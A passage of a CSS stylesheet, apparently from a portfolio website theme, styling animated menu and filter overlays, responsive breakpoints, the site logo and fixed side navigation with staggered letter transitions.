	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-o-transform: translateY(50px);
	-ms-transform: translateY(50px);
	transform: translateY(50px);
	opacity: 0;
}

.menu-container .menu > ul > li:nth-child(2n + 2),
.filter-container .menu > ul > li:nth-child(2n + 2),
.menu-container .filter > ul > li:nth-child(2n + 2),
.filter-container .filter > ul > li:nth-child(2n + 2) {
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.menu-container .menu > ul > li:nth-child(2),
.filter-container .menu > ul > li:nth-child(2),
.menu-container .filter > ul > li:nth-child(2),
.filter-container .filter > ul > li:nth-child(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(3),
.filter-container .menu > ul > li:nth-child(3),
.menu-container .filter > ul > li:nth-child(3),
.filter-container .filter > ul > li:nth-child(3) {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(4),
.filter-container .menu > ul > li:nth-child(4),
.menu-container .filter > ul > li:nth-child(4),
.filter-container .filter > ul > li:nth-child(4) {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(5),
.filter-container .menu > ul > li:nth-child(5),
.menu-container .filter > ul > li:nth-child(5),
.filter-container .filter > ul > li:nth-child(5) {
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(6),
.filter-container .menu > ul > li:nth-child(6),
.menu-container .filter > ul > li:nth-child(6),
.filter-container .filter > ul > li:nth-child(6) {
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(7),
.filter-container .menu > ul > li:nth-child(7),
.menu-container .filter > ul > li:nth-child(7),
.filter-container .filter > ul > li:nth-child(7) {
	-webkit-transition-delay: 0.6s;
	transition-delay: 0.6s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(8),
.filter-container .menu > ul > li:nth-child(8),
.menu-container .filter > ul > li:nth-child(8),
.filter-container .filter > ul > li:nth-child(8) {
	-webkit-transition-delay: 0.7s;
	transition-delay: 0.7s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(9),
.filter-container .menu > ul > li:nth-child(9),
.menu-container .filter > ul > li:nth-child(9),
.filter-container .filter > ul > li:nth-child(9) {
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li:nth-child(10),
.filter-container .menu > ul > li:nth-child(10),
.menu-container .filter > ul > li:nth-child(10),
.filter-container .filter > ul > li:nth-child(10) {
	-webkit-transition-delay: 0.9s;
	transition-delay: 0.9s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li > a,
.filter-container .menu > ul > li > a,
.menu-container .filter > ul > li > a,
.filter-container .filter > ul > li > a {
	text-transform: uppercase;
	font-family: 'Playfair Display', serif;
	color: #191919;
	font-weight: 400;
	font-size: 2.4rem;
	line-height: 2.4rem;
	position: relative;
	z-index: 3;
	cursor: pointer;
}

.menu-container .menu > ul > li > a:after,
.filter-container .menu > ul > li > a:after,
.menu-container .filter > ul > li > a:after,
.filter-container .filter > ul > li > a:after {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	position: absolute;
	background: #aeaeae;
	bottom: 0;
	left: 50%;
	-webkit-transform: translate3d(-50%, 0, 0) rotate(0);
	transform: translate3d(-50%, 0, 0) rotate(0);
	z-index: -1;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li > a:before,
.filter-container .menu > ul > li > a:before,
.menu-container .filter > ul > li > a:before,
.filter-container .filter > ul > li > a:before {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	background: #aeaeae;
	position: absolute;
	left: 50%;
	-webkit-transform: translate3d(-50%, 0, 0) rotate(0);
	transform: translate3d(-50%, 0, 0) rotate(0);
	z-index: -1;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li > a.selected:before,
.filter-container .menu > ul > li > a.selected:before,
.menu-container .filter > ul > li > a.selected:before,
.filter-container .filter > ul > li > a.selected:before {
	-webkit-transform: translate3d(-50%, 12px, 0) rotate(45deg);
	transform: translate3d(-50%, 12px, 0) rotate(45deg);
}

.menu-container .menu > ul > li > a.selected:after,
.filter-container .menu > ul > li > a.selected:after,
.menu-container .filter > ul > li > a.selected:after,
.filter-container .filter > ul > li > a.selected:after {
	-webkit-transform: translate3d(-50%, -13px, 0) rotate(-45deg);
	transform: translate3d(-50%, -13px, 0) rotate(-45deg);
}

.menu-container .menu > ul > li:hover > a,
.filter-container .menu > ul > li:hover > a,
.menu-container .filter > ul > li:hover > a,
.filter-container .filter > ul > li:hover > a {
	text-decoration: none;
}

.menu-container .menu > ul > li:hover > a:before,
.filter-container .menu > ul > li:hover > a:before,
.menu-container .filter > ul > li:hover > a:before,
.filter-container .filter > ul > li:hover > a:before {
	-webkit-transform: translate3d(-50%, 12px, 0) rotate(45deg);
	transform: translate3d(-50%, 12px, 0) rotate(45deg);
}

.menu-container .menu > ul > li:hover > a:after,
.filter-container .menu > ul > li:hover > a:after,
.menu-container .filter > ul > li:hover > a:after,
.filter-container .filter > ul > li:hover > a:after {
	-webkit-transform: translate3d(-50%, -13px, 0) rotate(-45deg);
	transform: translate3d(-50%, -13px, 0) rotate(-45deg);
}

.menu-container .menu > ul > li:hover ul,
.filter-container .menu > ul > li:hover ul,
.menu-container .filter > ul > li:hover ul,
.filter-container .filter > ul > li:hover ul {
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	opacity: 1;
	visibility: visible;
}

.menu-container .menu > ul > li.no-hovered,
.filter-container .menu > ul > li.no-hovered,
.menu-container .filter > ul > li.no-hovered,
.filter-container .filter > ul > li.no-hovered {
	opacity: 0.3;
}

.menu-container .menu > ul > li ul,
.filter-container .menu > ul > li ul,
.menu-container .filter > ul > li ul,
.filter-container .filter > ul > li ul {
	position: absolute;
	z-index: 2;
	top: 100%;
	left: 50%;
	width: 15rem;
	opacity: 0;
	visibility: hidden;
	background: #f2f2f2;
	list-style: none;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translate(-50%, 15px);
	-moz-transform: translate(-50%, 15px);
	-o-transform: translate(-50%, 15px);
	-ms-transform: translate(-50%, 15px);
	transform: translate(-50%, 15px);
}

.menu-container .menu > ul > li ul li,
.filter-container .menu > ul > li ul li,
.menu-container .filter > ul > li ul li,
.filter-container .filter > ul > li ul li {
	margin: 1rem 0;
	line-height: 1.8rem;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.menu-container .menu > ul > li ul li a,
.filter-container .menu > ul > li ul li a,
.menu-container .filter > ul > li ul li a,
.filter-container .filter > ul > li ul li a {
	text-transform: uppercase;
	font-family: 'Playfair Display', serif;
	color: #191919;
	font-weight: 400;
	font-size: 1.8rem;
	line-height: 1.8rem;
}

.menu-container .menu > ul > li ul li a:hover,
.filter-container .menu > ul > li ul li a:hover,
.menu-container .filter > ul > li ul li a:hover,
.filter-container .filter > ul > li ul li a:hover {
	text-decoration: none;
}

.menu-container .menu > ul > li ul li.no-hovered,
.filter-container .menu > ul > li ul li.no-hovered,
.menu-container .filter > ul > li ul li.no-hovered,
.filter-container .filter > ul > li ul li.no-hovered {
	opacity: 0.3;
}

body.menu-is-open .menu-container {
	opacity: 1;
	visibility: visible;
}

body.filter-is-open .filter-container {
	opacity: 1;
	visibility: visible;
}

@media (max-width: 1200px) {
	.menu-container,
	.filter-container,
	.menu-container .menu,
	.filter-container .menu,
	.menu-container .filter,
	.filter-container .filter,
	.menu-container .social-icons-list,
	.filter-container .social-icons-list,
	.menu-container .menu-additional-information,
	.filter-container .menu-additional-information,
	.menu-container .filter-additional-information,
	.filter-container .filter-additional-information {
		padding-left: 10rem;
		padding-right: 10rem;
	}

	.menu-container .social-icons-list,
	.filter-container .social-icons-list {
		padding-bottom: 2rem;
	}

	.menu-container .menu-additional-information,
	.filter-container .menu-additional-information,
	.menu-container .filter-additional-information,
	.filter-container .filter-additional-information {
		padding-top: 1.5rem;
	}

	.menu-container .menu-additional-information p,
	.filter-container .menu-additional-information p,
	.menu-container .filter-additional-information p,
	.filter-container .filter-additional-information p {
		font-size: 1.6rem;
		line-height: 1.6rem;
	}

	.menu-container .menu-additional-information p:after,
	.filter-container .menu-additional-information p:after,
	.menu-container .filter-additional-information p:after,
	.filter-container .filter-additional-information p:after {
		margin: 0 1rem;
	}

	.menu-container .menu-icon,
	.filter-container .menu-icon {
		left: 7rem;
	}

	.menu-container .menu-icon.menu-icon-02,
	.filter-container .menu-icon.menu-icon-02 {
		right: 7rem;
	}

}

@media (max-width: 1030px) {
	.projects-list figure figcaption .divimage {
		/*display: none;*/
	}

	.menu-container,
	.filter-container,
	.menu-container .menu,
	.filter-container .menu,
	.menu-container .filter,
	.filter-container .filter,
	.menu-container .social-icons-list,
	.filter-container .social-icons-list,
	.menu-container .menu-additional-information,
	.filter-container .menu-additional-information,
	.menu-container .filter-additional-information,
	.filter-container .filter-additional-information {
		padding-left: 2rem;
		padding-right: 2rem;
	}

	.menu-container .social-icons-list,
	.filter-container .social-icons-list {
		padding-bottom: 2rem;
	}

	.menu-container .menu-additional-information,
	.filter-container .menu-additional-information,
	.menu-container .filter-additional-information,
	.filter-container .filter-additional-information {
		display: none;
	}

	.menu-container .menu,
	.filter-container .menu,
	.menu-container .filter,
	.filter-container .filter {
		margin-top: 2rem;
	}

	.menu-container .menu-icon,
	.filter-container .menu-icon {
		top: 4.6rem;
		margin-top: 0;
		left: 50%;
		margin-left: -1.5rem;
	}

	.menu-container .menu-icon.menu-icon-02,
	.filter-container .menu-icon.menu-icon-02 {
		display: none;
	}

	.project-single-feature-video {
		margin-top: 57px;
	}

}

@media (max-width: 800px) {
	.menu-container .menu > ul > li,
	.filter-container .menu > ul > li,
	.menu-container .filter > ul > li,
	.filter-container .filter > ul > li {
		display: block;
		margin: 30px 0;
		-webkit-transform: translateY(0) !important;
		-moz-transform: translateY(0) !important;
		-o-transform: translateY(0) !important;
		-ms-transform: translateY(0) !important;
		transform: translateY(0) !important;
	}

	.menu-container .menu > ul > li > a,
	.filter-container .menu > ul > li > a,
	.menu-container .filter > ul > li > a,
	.filter-container .filter > ul > li > a {
		font-weight: 400;
		/*font-size: 1.8rem;*/
		line-height: 1.8rem;
		position: relative;
	}

	.menu-container .menu > ul > li > a:after,
	.filter-container .menu > ul > li > a:after,
	.menu-container .filter > ul > li > a:after,
	.filter-container .filter > ul > li > a:after {
		top: 0;
	}

	.menu-container .menu > ul > li > a:before,
	.filter-container .menu > ul > li > a:before,
	.menu-container .filter > ul > li > a:before,
	.filter-container .filter > ul > li > a:before {
		bottom: 0;
	}

	.menu-container .menu > ul > li > a.selected:before,
	.filter-container .menu > ul > li > a.selected:before,
	.menu-container .filter > ul > li > a.selected:before,
	.filter-container .filter > ul > li > a.selected:before {
		width: 45px;
		-webkit-transform: translate3d(-50%, -13px, 0) rotate(45deg);
		transform: translate3d(-50%, -13px, 0) rotate(45deg);
	}

	.menu-container .menu > ul > li > a.selected:after,
	.filter-container .menu > ul > li > a.selected:after,
	.menu-container .filter > ul > li > a.selected:after,
	.filter-container .filter > ul > li > a.selected:after {
		width: 45px;
		-webkit-transform: translate3d(-50%, 10px, 0) rotate(-45deg);
		transform: translate3d(-50%, 10px, 0) rotate(-45deg);
	}

	.menu-container .menu > ul > li:hover > a:before,
	.filter-container .menu > ul > li:hover > a:before,
	.menu-container .filter > ul > li:hover > a:before,
	.filter-container .filter > ul > li:hover > a:before {
		width: 45px;
		-webkit-transform: translate3d(-50%, -13px, 0) rotate(45deg);
		transform: translate3d(-50%, -13px, 0) rotate(45deg);
	}

	.menu-container .menu > ul > li:hover > a:after,
	.filter-container .menu > ul > li:hover > a:after,
	.menu-container .filter > ul > li:hover > a:after,
	.filter-container .filter > ul > li:hover > a:after {
		width: 45px;
		-webkit-transform: translate3d(-50%, 10px, 0) rotate(-45deg);
		transform: translate3d(-50%, 10px, 0) rotate(-45deg);
	}

	.menu-container .menu > ul > li ul li,
	.filter-container .menu > ul > li ul li,
	.menu-container .filter > ul > li ul li,
	.filter-container .filter > ul > li ul li {
		line-height: 1.3rem;
	}

	.menu-container .menu > ul > li ul li a,
	.filter-container .menu > ul > li ul li a,
	.menu-container .filter > ul > li ul li a,
	.filter-container .filter > ul > li ul li a {
		font-size: 1.3rem;
		line-height: 1.3rem;
	}

}

/*------------------------------------------------------------------
[3.3. Site Logo]
*/

.logo-area {
	text-align: center;
	position: absolute;
	z-index: 2;
	top: 0;
	width: 100%;
}

.logo-area .logo {
	display: inline-block;
	min-height: 80px;
	background: #e9f9ff;
	padding: 3rem 5.5rem;
	line-height: 0;
}

.logo-area .logo a {
	display: block;
	min-height: 20px;
	font-family: "Playfair Display", serif;
	font-weight: 400;
	font-size: 25px;
	letter-spacing: 12px;
	line-height: 20px;
	text-decoration: none;
	text-transform: uppercase;
	text-indent: 12px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.logo-area .logo img {
	/*max-height: 2.5rem;*/
	/*max-width: 14rem;*/
}

@media (min-width: 1030px) {
	.logo-area.logo-fixed {
		position: fixed;
		top: 50%;
		left: 50%;
		width: auto;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}

	.logo-area.logo-fixed .logo {
		background: none;
		padding: 0;
	}

	.projects-list {
		margin-top: -12rem !important;
		margin-top: -120px !important;
	}

}

.left-fixed-side,
.right-fixed-side {
	opacity: 0;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition:	opacity .3s ease-in-out;
	-ms-transition:	 opacity .3s ease-in-out;
	-o-transition:	  opacity .3s ease-in-out;
	transition:		 opacity .3s ease-in-out;
}

.post-type-archive-work .left-fixed-side,
.post-type-archive-work .right-fixed-side,
.page-template-default .left-fixed-side {
	opacity: 1;
}

.left-fixed-side.fade-in,
.right-fixed-side.fade-in {
	opacity: 1;
}

.left-fixed-side {
	position: fixed;
	top: 0;
	z-index: 3;
	left: 0;
	height: 100%;
	display: table;
	left: 14rem;
}

.left-fixed-side .vertical-align-center {
	display: table-cell;
	vertical-align: middle;
}

.left-fixed-side .menu-button {
	width: 3rem;
	display: block;
	position: relative;
}

.left-fixed-side .menu-button .arrow-up {
	text-align: center;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	width: 3rem;
	height: 3.5rem;
	display: block;
	top: -4.5rem;
}

.left-fixed-side .menu-button .arrow-up:hover {
	text-decoration: none;
}

.left-fixed-side .menu-button .arrow-up * {
	display: inline-block;
}

.left-fixed-side .menu-button .arrow-up .line {
	width: 2px;
	height: 2rem;
	background: #191919;
	line-height: 0;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .menu-button .arrow-up .triangle {
	display: block;
	width: 100%;
	line-height: 0;
	height: 1rem;
}

.left-fixed-side .menu-button .arrow-up .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: -1.1rem;
	border-width: 0 5px 10px 5px;
	border-color: transparent transparent #191919 transparent;
	border-style: solid;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .menu-button .arrow-up.active {
	visibility: visible;
	opacity: 1;
}

.left-fixed-side .menu-button .arrow-left {
	text-align: center;
	position: absolute;
	width: 3.5rem;
	height: 2rem;
	display: block;
	left: -4.5rem;
	top: -0.2rem;
}

.left-fixed-side .menu-button .arrow-left:hover {
	text-decoration: none;
}

.left-fixed-side .menu-button .arrow-left * {
	display: inline-block;
}

.left-fixed-side .menu-button .arrow-left .line {
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	width: 2rem;
	height: 2px;
	background: #191919;
	line-height: 0;
	position: relative;
	top: -1rem;
}

.left-fixed-side .menu-button .arrow-left .triangle {
	display: inline-block;
	line-height: 0;
	height: 1rem;
	position: relative;
	top: -1rem;
}

.left-fixed-side .menu-button .arrow-left .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: 4px;
	display: block;
	border-width: 5px 10px 5px 0;
	border-color: transparent #191919 transparent transparent;
	border-style: solid;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .menu-button .arrow-right {
	text-align: center;
	position: absolute;
	width: 3.5rem;
	height: 2rem;
	display: block;
	right: -4.5rem;
	top: -0.2rem;
}

.left-fixed-side .menu-button .arrow-right:hover {
	text-decoration: none;
}

.left-fixed-side .menu-button .arrow-right * {
	display: inline-block;
}

.left-fixed-side .menu-button .arrow-right .line {
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	width: 2rem;
	height: 2px;
	background: #191919;
	line-height: 0;
	position: relative;
	top: -1rem;
}

.left-fixed-side .menu-button .arrow-right .triangle {
	display: inline-block;
	line-height: 0;
	height: 1rem;
	position: relative;
	top: -1rem;
}

.left-fixed-side .menu-button .arrow-right .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: 4px;
	display: block;
	border-width: 5px 0 5px 10px;
	border-color: transparent transparent transparent #191919;
	border-style: solid;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .menu-button .menu-icon {
	height: 1.9rem;
}

.left-fixed-side .menu-button .menu-icon span {
	height: 3px;
	width: 100%;
	display: block;
	margin-bottom: 5px;
	background: #191919;
	position: relative;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-ms-transform: rotate(0);
	-o-transform: rotate(0);
	-webkit-transform: rotate(0);
	transform: rotate(0);
}

.left-fixed-side .menu-button .menu-icon span:nth-child(2) {
	opacity: 1;
}

.left-fixed-side .menu-button .menu-icon span:last-child {
	margin-bottom: 0;
}

.left-fixed-side .menu-button .menu-icon.active span:last-child {
	margin-bottom: 0;
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: -8px;
}

.left-fixed-side .menu-button .menu-icon.active span:first-child {
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	top: 8px;
}

.left-fixed-side .menu-button .menu-icon.active span:nth-child(2) {
	opacity: 0;
}

.left-fixed-side .menu-button.light-layout .vertical-letter {
	color: #fff;
}

.left-fixed-side .menu-button.light-layout .arrow-up .line {
	background: #fff;
}

.left-fixed-side .menu-button.light-layout .arrow-up .triangle:after {
	border-color: transparent transparent #fff transparent;
}

.left-fixed-side .menu-button.light-layout .arrow-left .line {
	background: #fff;
}

.left-fixed-side .menu-button.light-layout .arrow-left .triangle:after {
	border-color: transparent #fff transparent transparent;
}

.left-fixed-side .menu-button.light-layout .arrow-right .line {
	background: #fff;
}

.left-fixed-side .menu-button.light-layout .arrow-right .triangle:after {
	border-color: transparent transparent transparent #fff;
}

.left-fixed-side .menu-button.light-layout .menu-icon span {
	background: #fff;
}

.left-fixed-side .vertical-letter {
	width: 16px;
	margin-left: 5px;
	word-wrap: break-word;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	font-size: 2.1rem;
	color: #191919;
	line-height: 2.5rem;
	text-align: center;
	display: block;
	text-transform: uppercase;
}

.right-fixed-side .vertical-letter {
	opacity: .4;
}

.right-fixed-side .filter-icon .vertical-letter {
	opacity: 1;
}

.left-fixed-side .text {
	position: absolute;
	top: 100%;
	width: 3rem;
	padding: 0 5px;
	margin-left: 0;
	padding-top: 2rem;
}

.left-fixed-side .text > span {
	visibility: hidden;
	opacity: 0;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	-o-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
}

.left-fixed-side .text.text-appear > span {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.left-fixed-side .text.text-appear > span:nth-child(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(3) {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(4) {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(5) {
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(6) {
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(7) {
	-webkit-transition-delay: 0.6s;
	transition-delay: 0.6s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(8) {
	-webkit-transition-delay: 0.7s;
	transition-delay: 0.7s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(9) {
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(10) {
	-webkit-transition-delay: 0.9s;
	transition-delay: 0.9s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(11) {
	-webkit-transition-delay: 1s;
	transition-delay: 1s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(12) {
	-webkit-transition-delay: 1.1s;
	transition-delay: 1.1s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(13) {
	-webkit-transition-delay: 1.2s;
	transition-delay: 1.2s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(14) {
	-webkit-transition-delay: 1.3s;
	transition-delay: 1.3s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .text.text-appear > span:nth-child(15) {
	-webkit-transition-delay: 1.4s;
	transition-delay: 1.4s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.left-fixed-side .title-page {
	position: absolute;
	top: 13%;
}

